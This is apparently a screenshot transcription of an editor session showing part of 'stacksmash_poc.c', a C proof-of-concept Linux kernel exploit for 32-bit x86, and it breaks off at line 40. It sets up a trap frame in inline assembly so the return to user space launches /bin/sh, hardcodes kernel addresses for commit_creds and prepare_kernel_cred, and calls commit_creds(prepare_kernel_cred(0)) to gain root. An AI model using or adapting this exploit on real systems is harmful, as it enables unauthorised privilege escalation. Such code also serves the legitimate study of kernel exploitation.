 × nvim stacksmash_poc.c
5 #include <sys/stat.h>
6 #include <string.h>
7 #include <stdint.h>
8
9 struct trap_frame{
10     void *eip;
11     uint32_t cs;
12     uint32_t eflags;
13     void *esp;
14     uint32_t ss;
15 };
16 struct trap_frame tf;
17
18 void launch_shell(){
19     execl("/bin/sh","sh",NULL);
20 }
21
22 void prepare_tf(){
-- 23     asm("pushl %cs;"
24         "popl tf+4;" //set cs
25         "pushfl;"
26         "popl tf+8;" //set eflags;
27         "pushl %esp;"
28         "popl tf+12;" //set esp;
29         "pushl %ss;"
30         "popl tf+16;"); //set ss;
31     tf.eip = &launch_shell;
32     tf.esp -= 1024;
33 }
34
35 #define KERNCALL __attribute__((regparm(3)))
36 void (*commit_creds)(void *) KERNCALL = (void*)0xc10682e0;
37 void *(*prepare_kernel_cred)(void *) KERNCALL = (void *)0xc1068480;
38
39 void payload(void){
40     commit_creds(prepare_kernel_cred(0));
NORMAL master stacksmash_poc.c 28 [c]